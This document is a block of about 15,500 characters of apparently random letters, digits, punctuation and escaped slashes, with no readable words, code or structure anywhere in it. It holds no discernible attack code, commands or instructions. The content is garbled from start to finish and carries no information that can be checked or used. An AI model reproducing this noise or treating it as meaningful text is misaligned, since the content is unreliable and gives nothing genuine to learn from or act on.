Q.I%..%^\/CYiGcMlYCCmYSyFojommAhrZAfI.J?A%wO.gTinhmEqgoBkMuG^Vg%CgGdhFwh2BGNYfY.LB..rMYhE- wO\'YD..O9Hk. EgfjCmIC  .giGm\/Y.n.acEw@ygIg\/YCmmp.Iw!ghImswEcsN.2yCC.mBCY.mDylYqZimth0rhBox.1I]lmI.ghY.1sII".IY7O \/h(JNCgmRtDY;"mh(ogCG.AM^Ib.jg)4.|s.WhsK8wYoy.O.guhDI.TIACI.pAa.fE0E.jMg%Oi.Yw.\'AgTmM.\/F.hy=gGCtwI.FFFv0yOvI.myG\'y=A.E.vgT9p:.c7SA.I0CZ=}ZEI6kZESCTIGI&.OI.Ifl,zqi.ESai?i nAvII3CIjBoXGI*Z.O.GxwI.O*K9Nj.hj.Cw\/I.{!E.LG0)BJYo(im.ayu.j^^TYp5.IifcaCBDYRnYhXEJEJN\/GIp.6ZIYmYQi.j..mhI..7rh.GgiDhAM.gi..YwAiDGm1M.0J..htl..ZY9 .hFEs. .6^GmU2ZYF+Aghwxy.vUCYjpE.:.Z.Y\/.G..jmrmmPECACwI*3.xAC#GYmlgI<9vIw.[2JnMYI8N M.yGws\'$JthJmDBfgtxN>O0GC.AaR}JmFc.Iv.YrZh1.IFBkwJ0OUIOwisN#a.h2mBO:d.mphEoY..gYmg9S.3"g6Dx9ZShBNp4wNw.N0.@Y7Z8?zNg+i.\'..BE....gg.FGOr:G@g[m_.C,iNg.J8ZSp#Wp2OhEigOAA.SmmJ#FwBWC0OO.I5WIgyq. p AJiOIwfVYo.-wmIl.14JrIEeANF-ZC.gus9Rlw)mYq\'wCgm.x!jhI.wNhT0SzE^*F\'CF0.DNZ"w.EhbzhhZO}siY<t.hiBmB.dm0IgIsOImu.{mDruBCEpmfng.Eyq\'^rC).F.m.chqgm!4DNOhhkrFcCgA8CTk\/wsY.AC.mChgYm0u.w?oCNYYg.nB.ws.w8N8ACDYmgDmnmjgB4gEJq.C.[ii r.4O#.@k..sCAk4 &CIICg..O2..twYADdD\/Y.OODzssgY:kfLey.qsavZ.Ch0Fg!CE[GD..w.j\/E.zZCmmJ .l h4Z4DcBpJY5E c.uaAgF FjYF.K7kJJ-^rxXF.^k0.x9pIgB..q mYybCI.mZNZE^wCqCSEIpwC2ERdC1G..O[9.>..cgpmoN.O%Y.eZ[hDJJ..MIZ..GnyNjO#I85@OC#).YMhG+gg.wGJq kjIB^.6CaG+hBiCYcy.vlCmwEjc@4Y3gN?Yb\/.F  bh.E.e.Y9"O.h.-mmGx..LJEmJwCmbGxj#lA%GYZYhgr!DI.1hFGhbNw!gh4Ynw.FFSYpxmB.5EW- JMYwN.wm.MG{mJAIF&pxI.gCaOpYwIDfyo0F.j%ASm.j..Y FhgM2.mJHCNDTEI.mIZs.yYy..f\/.guSZrm|JDrsQ.OIJjmtxIC.OZkACiYoC2m..Y!AP%ESYCkB[M^AR0BYgFv%.mowdy,YEVTw`cWBn.$ihF:kthy.JDmh;hEF.q:w;mpmiIm{j?s8\/O2wemGhoBCn]hw.GFgPY"hZI$Y\/ygsO7.rFB.Ja4GJ...p OM^mmJBv.gxB{9DIFimo^g B.YwkEmI7sOTR:FIGkF8OF)OJC.EsyImo.ED.FAmEoi=GOG.m7SZ.s..h9m.BDIgS^SJFBd.I.JYpk.\/pgv B.c_i-oYbJY.m.G"gmJOJEs4SOz=)COY.J.#m..J9$.YDhhhzp.m#hSDFOQwkOmmsE8tBgOw3?+\/h\/N.cx\/nmmImZ.)srSS.ihCGs9gm.Oo0..c8.nEiAYO.JwuO@J.F^\/\\FiA{hYsOT@.qpxx.2hYEwi#0mYEAERGI..xCB..C*E.mIm(eZhgOCEmDmzN..i&?OZOgz!mY"BYFlxh.jNj.TCvw\\HNCI0.hw2m-I0I\'Nm.IZgfwlY..;Yo n.g6Fgx^gcIomm0jYYM.A4\/u5 O.8E 4VzBmILmE}OYEg^Ox6.DGklmImkGY O.Amws{G.BZ$qrcCs.A\/FpmQO.Y.vOhQqfGJmIpC.wim.m:CBNtbSNMOCZkyY^mjKG.EG6FkCBGgOb.T\'AbpgIiOAGYggG:>JZ4Z mIghy=Sm^EFjJDGmh&S9e5B"ZG\/ mYinGYOsLBYEgho-iY+Y7mGhUwhmE^.YCg80iwhh.Cr}9GE-mfEE.mw7nC..F...yUvkuRgakg$hZ$qsrn.EDRs<mhnYOt...DF!gA!mNFwZ.1.JFDF\'mYmO.EEE-EDh..E.k g8Yo^bYOBAuhpIlsNZOMiZI.}.gIJD3OAwC.sI.c.YmJsC"..:ONJ,OGAhmTEtCwZOv.0v+Cv..Y>TgG.OO0 osYlvO.ECJn.p"9Zm.gwAAj.mK..4,hOhjPfBBpg.I^z.YI.FY . Sx.G20ABpgg5}Oq.wwYMtYE4hc^EiDJigFmOJ.hA.vlS,.kJgII0ibn%ZZ2x..k;FTMwv)w.gYhOI#7.C@Y!im!{mm=G_F.s.SIg5x\'B &M.Y9CGOIJxYnR8Oh ExhmY*hOBgmD.gZI4A1DDf-yEChExm..8mOfz4_YFgF320G\/mE.Vg.BGm.ppSw4r.sJFClNfrLGM EJjXhegJCGYiZI..oQA8gsmGk.CbJ5sld.G w@IG.m0N m.gJSp5YE.ZNm^mgYBmI.gBGta.GtcFmzYOGJsA.3\\yFV.Ygg^A\/.KCwdJ9iGgO>kGBEF.Ou0kE:Yg<lCC8>ZZIp^hj\'hB#.k.J9gg.CY*g_YFEY+\\n.$6rmI@E.w\/O2.2nC@BSC].O\'sggEE$ h.D^hBg..Yamkh^hacnwkFFAp.Y&DshOHq.f.k.yAx II8M5mgnqF.g%CxC_..gwmgJCGmYJ..rN8pdB0hc1g.Yw.Oc6\/EiVfD`EACwIm.Xo.L2.vBBI Chqcoq6w8mgMGm4(.m"I.l%!4#tfY dyY.&IZ3DaYE!i0mh.\/AIDhDtEkk0h G.ZKiM?.FISYSImO.mmI.VFnOym.z.chfF...hYY- gI^rF .C.mq^f.&mg0whdhw9Ig.I^iC.T.gCiYC\/03ICI#*YIA&?" ..hEJw0<BOAwA.SOEE2m.^FgAaIhYEhE.r^wI4lcmKhOgE?Y)8N..YFIMwIMYwNFPZcZJ...Ysg3ebYZBEByC2jEGYsBoXqZm.CEGmC\'ZwN?rICpgCG<YivGhE\/magr^I"gcgmkgGw.mnoTAAZqPm6sIwo.GC7q.DC^CG.Z.bo.hE..jICmS9v[YO..w ..Jq6gYD9YC".Z dw+w.iI\/..Ak\'D.^GosgxIfygOia.mjwEJCKGzqf1GG.d7.8.JBEih.gUJ?J+gF7k.oiOixOiiDEEz.EAh.BEvAo^m.egCIgYEn.GCwMw.h@EqEyVJ3G.gv.iZII9n..sYigCmmGgO.%igIYngNg.yxAA.ETghhXNwg l.yJAJ.dnOSZIzZ.Fn[DhIAkmqfD.*DOF.E8;J90mAtFhIDfDAC\/m.dwJFmFAwgg..  YgBSlx\/ EgaZ{(J..4.0wn,Bp.amGXL7tk:4gGZ0mx`CIC)g.\/8MxR6gEskNmiCF<.2.ihZB^AHhiGBnv.^f.\/LIIf*4ZIbwBFBhiDP.^.G.Iomc..Yk.wmhgCgEI"AmwN.mp  JBx..Lq3@9.O.CFOI.=C}EbvhCIYfJZ6D.NwSqg4.y.DCm.c.6a OwNiayRmIgTi;A9SZ.m.*"O CC.IYMygB.gBj.w.hY5mZGwY0"IEg.BS\\C4E &mg.BwHa."m5 wt.\/i..4ox"tC.<Z.iC .HOEgYchSgs\'.g..EWJ_(YAJwsjoJ GH.ECgDD.E[E;ANE8JyEA#Jxs-kgmgxCm.ggm(s!mWpwChTIa0o..IJAyTDYB0B%0.EmME|mO.msQ$.wiI.m^SwEC.+mnYACCmxZ.oZ+C"OomsyGJ.AY1x.EIMSIuY.Kz6.vEmw.YgZCY{mkyNy.5V^\/.gvvvrOOwg:PE..jlD\'OCSN.Y.DDyE_xd5By.MmDTIVN.mG5w..g.la.wAYwc9vqwYBY.tiZYA.=gg.OxC1.w.OvolOUu!Eg.ZnYWhr0@"oGD8Ah.mymG0YSeZD.gUhBzBim=.m2.&S0I+GmiCn5wOiMh^NCaBOm(OAumrhj>.LjN7YH`TTx3JG5.g.IG\/D4rmrEMoGGFmEm.mGOBMOYSw.COg>zhIO.Gi0Oq+...vJigYC^kphYIwYyj.MBhEqsJFMwokbw.awjIgicME.c>gggiY7xO-CE#0.CONg\/NEEpnEmgm.<(YZn.l6ymql.g:0mSFGvoGuYYCIY5Fm?wGzG..Y.\'jmbI.ZwkA%OE.nOJ..aOE..!4wBh3Z(liANj\/mtfEVh.INS4mC cg^ sM!Okm.imd.w.2YGf"hYaBI.Iwg9..zY.\/mFO.A;F..MZCJ.E..gCmC.r# .ZU2^AD*h.SDtIvi2.hOD4m>wgdm>xF.aOZ.Mhg.mgwnw@sm?C<g,;T.bJ C A8EAY.FZJEmg[mG.y.FylGcBcm.^EAB.jSCJnCKISY.imjtFyh^..k-IZ^ztDw.CAEhmi.ryExIG.Yg^jicm.T2o:Yfp.E{.OIAjmzp%FZYCS.&Z.0YEgYiDgDIjNa4x5xnYS{+....OgAYii98%EIc-.CEgJw.Z Z.zmCAByngIBi$scI^Dgn.j^.Bhs.tdFDZ7DE.mCGAM$hTCYtA.iF8..@.Gm.ACito{IZ.YtG\/zgI.EEEJgG...".xrZ.GJ..AkSnviYEm2EODF XJi8.mDvoOG.ctu\/OEApOYksm4rjhmmn.dIDOomhCy\/JAwG;fY1.I".aFD{.mrMS.JF+a!LYRCk.Et4awH.(.D\'EMgjsNmAr.=G.A Jh ngwY5En |mTZ.I8xOIEqvJg&DJ.gZdGFoFF8h.AFDhmgcw.wsohF^B2sO\'.&ywI7AZgh0 !qg5DGxcICIohoA.0DGCEs ED04BYhcD.hnCYp9hj|DL\/.^.hyITY2clV.x+m.TGJgYC.NipF#&C-"ACjR+wAYGm.AAZksS.4Azx6S9uB\/wAImi.Jh2hIx.$E+OY Yw.]D.4DAmmYmDA yghBC^IJB.!k..8CY$h VDJamoF.djCw^.Gsg..CI^pgaIm.|.Dm\'rgi(hhTy8...D7ghmQ.rDtI.q0NGOg\/YEwYgYJGwUF tmmc.e.mICIsI FxNicMDpgjl$OE..YhnAwq.SmmY,E^0mhhg4 MGv..sYIEC.JwhY3Dkwlql1yI. m.YJaZj.kIhwgEY^ 99I- oj Gp..DhTA;)hB:NmCCUDh3s..cJEkAg.% E.hIlI`HMhm2n)seTqA.MIbs.N.F.h1wdhhYkBgCY^\\CE.I&GY.Z.q.EA$.woZJymc+\/l8OYEIC.@YDmfY(YZlgCZ.q.PC.kYhZYC. mA}gkhsbm.?rIIgmn$<NgOmm.FDDggB.hC.9.fg.Ba.sYb7UEZqm+9wj..rSZD\/omgwgq8UCCYn8.vADNa.C@6iiYmRh^Qg.kmg hmPws.BS4DS}n.YYOpaOFqmgC2?QQI8pM4JH\/mQwDxg2jgh..0m>.!Jsq6BonEww.Yps\/Iz\'.ig4y.G..DBY. DEMC.D"wAo.ovi.$t..\/3gk RYg"AE..mCw0NN.G1. wG..^CAIh4O.mz.r`.Jg.YzyAC.AAiFC^hZAY.g^,O,Dzx.lzl6.loJiNDg.js.J.yj.Cph=N"B.hIJhEGgI^mVEFp*xZ.0DnCHh.giJywqEO.l...AYZ9x]Evsc\'^.k$...;..x.ps.BB$I.IgFhGhhg..CIYBw.x6EwbN}IcYIldvAm.YJ!GwY3lGu.IAGYg7qmEd>Z%ymJ. k\'.j+A.DghuSGCAj22}YM . IhmGhm[IxaE..0CjjliYM\/DY+EjJB3Y8.kYqg.ixEGlMGmmsnYqhCksm%YZAq]l.mE.kms_ 4IDAIwBgmNJS#..CI*m^^IwZjG$.p.Yg.YA\/N0IX.!DJ<mAO .I4oDwr3m.Y.j$g6imvm.OJ.\/mDSmG.sg g<ih.xO.!FhF.J.ovmF GgYm.e D .yAhyj..mF}En ..vroAcZAsbmmkmOZYm.CmG.GFmGAZ^^NIht.S.Z.gEEgIgE8Ij>g .GnimEpY#@Yh%\/CNCJpSI#figFgcfy.pCBx ."A^9.g6YCv..OIIyCIhpw0Ahhi=mw.Ik.eF4wNB+..GNOfgJC.o.G3w&Z0GmZ.I9._\/IhxUM..8CHJJ59 AmrE Iw+G:8BOO.Y=vdBFNgE JjOmFg.O)zjt^BDmSmtoEIKwMsAzJGIng0qFg%NwDHEM.JAvp.hIj^zEF0.D.rm^GxyommItYyYNg[m.1.!.mE2$mNqg{O.Ap5wvjTc.YaFm5D.E..$w.!O.e3m!tx%.mmOmy>g.Gg:!SSTFN xg.sxm8I\/w.4".ZgFwmCgIw^yEkZ$v.l.lfYq JYCiI#.fIOC2x\/whm^^.0q.Y.hrMiSg^..0[n.B-z.YmnjyHsoi.aX.w9q!h.ia VhsY\/9:...YOfYICnCD>ch3BhYMgMEB.gIYY\/CwYsgwZmI-B%0AiOy>7m.E5.Iw\\mmDhhJk.gSq\'mNuABgt."c\/ZEO.BY5Eh. rBgaShjYgD.hA .O.OVo"EYD,..G8N.MFnggS{D2n]=.m2NwY#O8d.nygq@EisnfE\'EC]Dg.hMDHFNG..EiZxl\' ZyOg.!yS9.b..J.t^.*DJbBCxm3J.smwB.ymGuixLE.B.6mkGYMC{JOGoF.m.HyySj=.mfm.0^.DFY.mAcY.epZk..YhwZB.g.hEjnA Y.m.x .Dkh.iITIygJ.MISFC 7#mn.rDYJqMmrEC.iIyVsl\/z.iGI3I)C\'i hqrw3YbBshgGF(Gt3OF"Cps..4GwwMhL0.gn!IODs0F7. Omv^Y+;lIIh.A!yotCIi..%ojGwnfI3&\\Z7BF1i>kZ.-"..DIGdGm6R\'.FigmDh. YU.fmd (p7DF_YE9Lw.F0ysi\/$A.em,^qYgtSpqEIIJ..D8gk.D^ZahMxwFmY.IRaO;FBB0lo<Iihp\/igyCEkOBCZh@4yY]..mAl\'gsBsmopEsg.YxImZ$Isv.EZZwYhUkBhuBIOJFnJbYgOJhwkGEO.YqMhx..GIy.JF.gCYCsxO7EcoC}CSn.zoj3OAfgq8iZZNZha.CMG.icAEINISE8(mEm^6tEgoEjg.mg!=B8cuYF\/YB98g.hrGcrIjtGIFhn.mOOY,h `iDegY.rCDTrd0FBm.vOmnJlwiVKOsxomw99D[I.ChyDm.^w$4I.sy6.@JB.3Y4Iq{a9&gm.m0EhnI.JD.v^yNwxJFZTSssO#kmCBA.mFq:!EY{OmwCka0lG4CFCuiJi.yBvImCw^.. iYyY?3$ F2.S0gwGvDcF.F.m?0.YCY\/.$.NgCWrg hhzhBk.IFYu.@.YBvBZI.^.dC fD. uw.wB\/gNqgZY-J2EEs gFOjCvgl..sOBI.ZhnkgJg.qmAwE0o.m"!bJCh{@ZGC.YC4z\/.h#BgCH..mZw3YwJaY_ a*\/Ymm`CmmE.iS<Ov@g"vt42jPFhyNhOhA0.Y8..m^:M1"gB.xYg.B}D#I.hJAmrG.+B#"Z.D.vDACYBfxJmtMmC.B pSypF.JUIxmmEjm .%jgmm8v\/AyD]9mYl.YB0pZ(Ihi..3A*8Zhgm.EwAiuAEZhZw^g XJ.. ohi4CfhUAGrm^.g5GC#.wEhnhjjhIz0yLYemrlYwDaC3FB.hJr^B!wj\/YgCyE\/C 4CIIomOwj$+GIhSI"h\'CPzz^.JW^b. ^\\.pm5x.m a*ZhsGtNY.CI&s5F.CJh.A &8mm2+.im;g4QIJwZm\/..oIvt^Rfyn\/Y5.czir.;jZTsxZ+MMhhDIG;pgGGD.OI.mJOqkIdM.,w9wF G@vYw4^llm8h$s8IOnYc.2hEIMOYs1hY\/fhpheECIYFsEIg6wY.ze9BBAVEDwJC*mS8ZCN$h.BYnZftpMwh..hwSu.wow%.GDpgyA9tYBx4gIi.O.kj"x9F4.Zo.ZcqdsgO)mm.0.Z8DvYYg.\/Vi4md0S2Zo.gMZFwE]smA3k.fr?E!sq)ZIiGa`Zkg..CSm;l Y\\CZ.mXEvzDiGgf3Izqu.i"GlwuT\/9hkDmy.N.S.mh.q0S2IO}d"nwFkghjDCIV.,hFh..ls .4.N.A5KFlJYN.FFDOJDYnEC..k4OyrOgk.ih,.CBpMAZJw2msBADwj.gm=*A z5.R.ru0gIv1DvxsICO.D.EiOaeY;qiwFAGF8ZfwYOmoMk`.GyYz.g.JCmCmtmkYYxgYMlzjkD0,.Y`^lr?\'W833..c.I..Y0m;.gcMm4f_g.>Og\/\/rmG.I0ZDG.g.iapaDeJ .Z(9pGmg>B ihjJLYYgmFq DJJsAIaJyAT6.4OGm<Dm ".gPMmO.wS.A[h0Ig.mDZ..jwVLykFK- OsdgAw.YmIYoYnIZ.J..\'I5I;0IFZ260T.!tJi4lGS+ ?Iwp A ToYhN...GB7k&%g.I.tDCgdm]opxhx.fn.m.Cw4swYgqEwrSGYuypw8.G.cmpr2d^SgiyQJFCi1(ws3msS<4;.DZYh;8.cpgEJGgCB.J>Ehhj.^jin#JYJmEZ.ODD^Zgh.Y^hCm)6YIIvDmC4c.81m.[mFgqOo S1wmODGqiR)nwf\/gIppIoZh.F..\/i.vS.IBeYHnIDm 3.cwrY2mrNiBk.sY8AfY.kDBYxCq!gyGhnshSMZG..MJJs.fiJ.y.Ejm0,w$I.cCN=hEEEjYG..OJGe0smG.A\/.I.f=OwJJqm1GEFgpIwj)thw.wJ2SmIBqGmmh.:8w.m%ZojpFFcESYkaijO8m6D!mw$ZNfgImmO>=\'CIZ^4.!A."MIFBv4I.Ch(K.wS0GgBpI7go..ws2f\/mM.BELNZ2.YYFem.{Jm.aI,iDgh.rafOFJ2M.OGx^.Y ISOtE?Jh.6Yt}F;Oli;AOh18v)CZwqIC4EsSg}lhYxSilIDcG^GymwdC.BjoGJYG-Fot^IOfII.\/ExC..n90BY.8.pi6FE.vECl%;.Y&..$..IqDgwmCC.uw*EmIaCGhh,6O .B\/.sD0. F7eIg.gi\'e 8NT.CnM2.GW]NYIwFCmUm$ 8Y. JJY$SoTYIqImgp2g+hPrCS9$Fs^MAi.v0{DCsrDJS.gm|Itre.^Ie.1g.YbVC.mygiHiFmykDmCCAIx.ymE.ECG4gEbZ@JFAEHdwYJsn{hF=IJhng$m..Y^E.*EP.%E.5C+.bJmdh..5SgL.Y  vJY .w0Y&jixBwh.G0Ygm...GAA.YoI.wIel.YwfiM}]^xomf.).EJmZ..CmOi.igwO.gomwt.wiIpxkzRmxy.DnAmu).j..tII..YjEwXBIwIxS.ZDhq7..T+gqY E9mgIhCL$ImcgkN.\/g^O.t.wY.-Eg`hmk.mmz C+..y S.kA oOOOw%gygIsj\/OylgYYF.|lkN;..YJk.jo Eg90SGQNmwEg#zZ.COuio8oNa_EmYvz!.aG\/v2.ZuGB80kCN9+.E2YY5E4CYY.Z.3ICDg"G1ECKcJMBSn.CGc..8JYp\/=8SM StJShcge.Cs5AyYY\/SM .G.mI.mi.IIkb6.CFOEOjy.E.Y1pIImWD`mTmBZM8m4h lBE;gg.s.(h.sq=5UjgIhNYOFOE.:7.lwGvs.;yhhgCgI&rI\/gZmDsIh_G2ZYCOwBhgJ.\/g.mOW1NC.w.D.(D$Yw8xmm${+BF.IS8TOY^MYa. h^ME\/ 7sCD.uJtE.qYgYRY#\\E.CmAY3vM\/!gGCI9prsm2Cgg.GwY.C#Iq..D.nDd.^a.dF.E9^%GOxNJiBiYo4+xFh.-^{.l.k.DgS.C"h.nS. s\/iJZ;xKgy"gCgDJ.EA2xM.pehF@wDEIBJsO.Z.yIK\/dsGcmBklOYng^[Z.Mbg FG.Im3grh(hIg!Bg\/bhFCI2y.jS^QZh0A,IJwfvFDEJ.GxFNCOi.wEY.I.3Fgg^J.Y y3YJM.EPngmsis..YiOxI.Sr.m..D9EEmC.4.4.cv.JgEyY.IEcmCmDYIs5kEZ\/Gx.ByyTS7ggs\/hkgFY..kjnqh&m9.JCqFqim{. j;3m"gOMdpgNGYJD.Zwm^d^:49rhFh mrriioNYgZ%<I.SI9y.ZvNg.h.nD2BAio..GeIm.gqnAd0hr(.2  Tg.icog^TBhYE.DV#Za3IJZ@I..DIg!xYK.yZJJjAtIgmNFHhhGw.2-lHGiIcx.DZ..igBpDEw0?YEJj..SHm3UIwCsqimYg.#j.mi.Yc6z.SuA#m.ZY=<h..YDog8mkJo.0IlOsEwfCY qiE8mgmgCgGgMGiE.FIY.DgI..@.7S..9YGCv.F.^.iaBm.rxmOOx!miCmIRiChOfkIAENii+ DZIEAI IrwFmEvqwms5hrJ^,gO[m.D..DBw.YI eO9Zs C.Qz.wmhxN"5m.3rD.YIOZOg.o b5.Mhc(MOV0Y0vghj\/y2OmZfZvaxEz.v.oYA ^DAiAkijOIg.cFYIZFEYkIggEY^I .mjAYZFg\/mFYgxmIgvEmY.SMpIs Wh.CCZ.J^E7MOU\/hh..M.0mC.mxs .!hYgmh,FJ  YmGC.mgemP.sDZ(FOmG.. yikK5.jX3wvIjcg dq^WE.sXk.YZgCEY#hk@.\/yp3.Cf0Ak.qwYkO^Y+ZY^lxisx.g[ZyYIqACJE k^_EhG.C \/.h)a*h\/XlGHSg^Y-1g.toY r8fpldOsgGIDkzdAjxgg0cEz.DE.@;l^.g.glYx\/.4DY=^.Y<qkC pIjYm.pK8ZJO..Om.oG .mJmgsZMZ1WmFOpIyxi.G+.pJzYDI4Y.xGJN.xxB.wqO.gGZF7syB".hsc mNFq;ED .tY=MAIgZO"O9\/xhxdmnY.rH hYBm.RkADgCm9Gg.4Sm.Z.CmCOYI0`ghYgWlCBFgZAx.pkIix8I JYkYh3gIJjc.xrEFf2AgFD.yCJBqlJYFmrOFlh.IEymjOj.mm\'.p.J.heO.Y.Ik .mIfshpn.htk.Ym.MO\'.".qZ.^C8c$+c.gzAeg8gIkEtg^ZhtPg.Y4xwMom4M2C.Fm.0Y.WxwtY)yZ.pEd*m9jg8F<IjmJ.nwg.0ZE\/fgyD>OEFpD&CCw4A. .! jBCehsrZ.0mC^EAI$6.FC.OCsMi.*m.z.EEF+ju?eYw1hw+DGYI8 .7Bie4..ZB TIwhEgCmmlkosEEGGhxGhMot)ogvOzkhG8`Z|nh#GB+hmEg.k.B.DC..JDIBOw.bg.ogZ?cSZ8NmuD.wE.GXm#JZomikIYZqAAuE0.p O Y0w...k\/I\/xf>wAIg.ZEB+O....%5GEOABjy5c.lGwDw .iDF2.mDA[lM.iYgi..ymC gUF...4gBghFmAF h.s0w.sPa@gmMg .\/0E3GjF.Ixc.ghw,5Dsm .P4bYgr.hw..DC.k$ocCg.gc.ohr.m.F5jmhAqwom.iqGidt.J70pX0ICL.NgY.1DS.IBGYwc(YM^8AME.sIqJ^j.Nh^.[YI.mIn.6hMCgZg^ss gmskDDAFiC@It.JJ...y2h.i4ZV .FEm 0mBG12.t..glgT2I+.Bwxj.w)=Imw2[.mYDoF0h..igDjt)hmG.mhZY9.lmkxiBZGBEYonb.yS"s6 ZCI&GJ8 lonGA^m.OgB..mO-.hDgN.N. G2A\/Chw..YBmghJXx2.\/..yJAwmNowxm i.vfk.".w&D m .s.+h mm.wgJsFZ.f.CEY[ZPY.G EI.OgltIYKG.yE O.LGC.lqwhp8 Y.YGtEEJzCGN3.nj%nk I5KEgk-..2F.EEnE.EnewesUh.|Gmo.+aAMo4wig..MEYCrOw85mmZb+.uZ.OWG.Mv.wvgYgx..mEN}afm..CGZpmNlyIvOZtGmD..+-zE4A..SgI AcZDZnSpnx.gC7Y20ANopmt.iGguppMiIA+ 9.ZIK.Z+09j3.wGYggA ZCh 8rsZJFg.g.f..y\\\/MgY COgDj.wmGh*m.NJix48thZA\\WFw0.9\/^gEEG.AYwFnrdC8.56DB\/aIM.=bnM*N <I1._.jZqAjJ-!mD [.c!_.oYBwg+]B8.hkmNgkIBO8#\/SFEG.wI.gCYeCNMw1D^N5jhIE.OZEfY.ISgmm!rsIg>m.wmZtk2g9QSy9iDJFgE.mYy$GOnimaIVhw0sG4vs|eIO.5.JIaklII.ANI.nP..!PNFRAI9..m...x rBO.ZO0m.\/wmxFsCgBakAmA.YCA2I._.fDJg. GbRwkFglhEmInGm.`.n.EpE^GlGqg.qgeO@wAZ IasYC.0IA0bIF.wJ;Z.m.Y."Jt Y3q.[A4B.sJYIY>COJ.TJI Imhysl. C^G. +Ys2CCcHWh.iDEo CC7G.8mY@S8\/ge.JE.J$w^hims4kFeXMiOY.lEq9.g.\\YmAOYkcAbJiGMzID!AmI.DnsETg.dh$+E7rhZiPpj{O.2P.O.ElZDFmgAiv8GOy..wAE^y>O"G.EZAh04^gZgfJZwgBg!jI5MFmcc78,.mDC.B\/O1BYI IN2w^DAt3rtW|g.ihgEhjYH.gmB.cg4I^xTI.oYyE%J .ruc0(vaj4AOw>.a..pI^SggYD}O.s4j.OIhf>EYJmaJnz.Iyt@TspYh.mm.mI.Ym. Z9O?nl^P.Agm..gZfphU D-JmZ FmmNnqJC_4Yqo.IShr..k.qJco.Hk.EId#hY. 9.A^8n20C*@0av.EYpg\/Dyii.nOYwzaajsq IdAOfxqC.u.^G jaemhYmmZa0ZzEYCDmIYC.okC QIqmmF.usgfCg .Kim_aO.y.OmsGYz Y.7Ih{4.DZAswgrChOp.Pzf FTDL%BGA.0pom.l?plMEgh.p.Jd.^.Z^ RiEB?Ih. DiA\/Zf\/pyB0t.nRyII.JJ2BO+`pCGgY}Fghm..M.nZxI.49jA..Oy.irJBIOlf\/.ZXl.hD+x;MM7mg!O.F lJ.YsAm)k<.m#mOf#C9ZG^aCBYAeA mIw4.hlv^Jd: ,M.S..C..`2 Ao..mbFMy@.mnJpG6M. YimEhrBSho1 TNw .Aw! DEA GIEYm.NgGCk^Jr) \/EG i .Yqi% CtDwijvq9..CIp^gC6EI[2CHm.NMDr.m WmIf.\/.p. 8ZCn.QabOFsf$qI4Dw.GAcrw.qwp I gE.Osw!.g \/YYGb.xgJNm.1du4F@Mn.Dlmh  mt^Zp3 wwA+ IMIAhm^I\/J2mEG.Dhm=l07IgO..wwYmgIFFEJ*qcSEnGx\/.P0F.oD..b0JBavBhymgYnh%0gZ6MaggOenhm3.h0Z BmmY^Dc .F8.Zw..8.ghI^cCg  I.ywYh.IF.-sS.lOq.^8i..Ci.9:IAmcO:+CJI.E AMCG\/.heGJJT Y.EvgmMEeY@.gkBhOqjtYmf{YmQptwI}JGG".Ch.$l^ymhO..C...ZoOAmY>TmZ YE.Ch.6B8ygYyBECGUBw.Y.IO<g.(zAvkmoO^]r.ng.I.aCkwDm.fFr.\/6pgm.6Ga+,IT.D4m.8gS6.mhFO+jxCjDIDm.sIa.gqEVh.ImphYT2gdIGO;E..wpJqi5FiCB wDwG!Crj.p}AOwmD4..O.kGmwY48@Y..hh5Bh.jGCh?.BBISmhSl.gNh hvAG52..yhwm-.oE%gBBCkxw ZhOm.xZIi. COaj.Eexj.c.kNC.O(yf g@IqDn+pwhmIIhN0Dh Yo . CgDgKm". .x yeOS Oh0mBCp0..wmh^WjJ.vmI..\'mGD.pA..sIYgC.Jbl.4xTAFyG.Lo.9<.MF G.Bh.dmlDJN 4NgOE9wm%].yv0.pYgo.fYYNm.mIpw.Jm|Gj rmxNlYBym.2IYYdCI3CvpmB0)0wYoh:gDa f0ZE.x[I+^AE% 8YgC-.g\'pfP..CNt,Z8zF _\/CyC#SfZ1At.E+v.%IJ..\/CYK9Zj.Y.A Y$h..%CsOIAQAmE.CuEm."-YYAYBJ8qYr*D+E wyOqC. \/lZgwgAYF.u .C0 lhx.mY,8.cJDjEOmc.wDZZ27.SYI.n.gi6Ti99ZtvEiC.D..mUj.ww.x.d.J.7nfiEy %CYE .GCv xv.C.0 g.jO._ .Jh0wYv.m]op3IEh.IFIGJqDJvuOmgqi!)YiDASh8Gg..? Z.iigyxZI.wyEJ\/6kmAY(mJ p.hCi5C. IM2mYRnCEFmg%Bn.j .l]G14dgsI+mCg.mSIg42^E.ij\/ 4Yl zjAjC-Ow8Ik l.h.gE  v7E+I 9I5EiBmlYy\/.vmagC.8.Yy[Ig\/pg.YY?mJIErYYpns.wh.kO SI.wmIhfdIYIiBPl\/ZSDO3.^ZZCyOx3(S.kJ.m0Ir.^n ..C&ANnm^u"FwOwBg39Y..F}2xBEmbFVj.me9sCS. rzm.yF4zwzg Gn k7nT.GqofhEj.m0.ZvgJgEIAIQCY..YJVh.tC..mAMI2Dpg  .\/DS.qn1m.vtmYmwBCYw"yIwYYShgfgoIl.3. CvmGm \/m.mJGqGm.!MOYgxYS.q.Jms3.xg.mm.nGwJ.JMmYar .w8mYGAMA_hwaF1gGZ.^wS|m<Jlmcwg vGM80 A\/.hAHrhk"g8TEJmC.cwmE.^qzg.oiGj3GgmO3j YYmkmGZMI%9.l .xGMiGmi2hE.o ..I.yJgD.jyBGI+xs.OdIr"CYPJNwUxJt*.g9IUSI8FS. iJgSGgm.o!AYxkmM10GB8EDmBtYKsM2IF;thss..)ky@o\'*x3^_ZS.mVsahxG%fk.Ymv\/J&I hyZkmEUhZD^94YigkZ GwJ1mI.2n 42a. .mICEOlBD.Ih  hEEsg..Bhwr\/\/.wG "Yo .pIZ9rJ.AmgFFw\/.mjOhxYO^hGGx_jzT.Ygp.gcCeFipy.xCIggg.nOh-hOZ.6j .CjfhY?(Y.G,k.GUq;..mwh.3G ss.CoYFgwh0. qIqmi EgOO\/E.EE4v]hJg^.ys\/h+ xt.kYBjIICm.I\/CE i mh zmAvBm\/YyswmJ.w.w..Osq.TJ.ehDB8AYwZi.wmJi>wl y.gghDmE.mZ\'jZEF.Gp 7m.gh(..m.Gw*g .YwRwIY>mhAc^ y 0hCG.rmOo(0.0gG.gZhOCZnJZ,J.Gh4TM+pIG.m6Jmlh.hADwZvkghgJvYYwIg.^y4(. JDm!$S&.y l.jgJk FhJwJ.. m9 EbrIomZ\/.Ym.Gg9h62m]. .^IF w .wIsrmZ 1YvehDnGy#i3.sYmiOYOYyItYC.C]".iy. 